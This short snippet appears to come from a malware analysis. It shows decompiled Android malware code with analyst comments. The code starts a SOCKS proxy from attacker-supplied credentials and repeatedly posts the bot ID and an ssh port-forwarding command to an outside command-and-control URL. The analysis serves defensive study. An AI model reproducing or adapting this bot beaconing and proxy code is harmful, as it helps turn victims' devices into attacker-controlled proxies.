 // invoke the method apps.com.app.utils.startSocks with params: (context, [host], [user], [pass], [port])
b.a( context: this, stringExtra, stringExtra2, stringExtra3, stringExtra4);
this.a.a( str: "START", str2: "START SOCKS");
do {
    try {
        TimeUnit.MILLISECONDS.sleep( timeout: 8000);
    } catch (InterruptedException e) {
        e.printStackTrace();
    }
    b bVar2 = this.a;
    StringBuilder sb = new StringBuilder();
    sb.append("p=");
    b bVar3 = this.a;
    // sb = "p=" + [bot ID] + "ssh -L " + [host] + ":127.0.0.1:" + [port] + " " + [user]+ "@" + [host]
    // the ssh command is to start a local port forwarding
    sb.append(bVar3.c( str: this.a.q( context: this) + "|Working Proxy Server, Connection: ssh -L " + stringExtra4 +
            ":127.0.0.1:" + stringExtra4 + " " + stringExtra2 + "@" + stringExtra));
    // send a POST to http://cdnjs.su/o1o/a6.php with post data=sb
    bVar2.b( context: this, str: "4", sb.toString());
} while (!this.a.e( context: this, str: "socks").equals("stop"));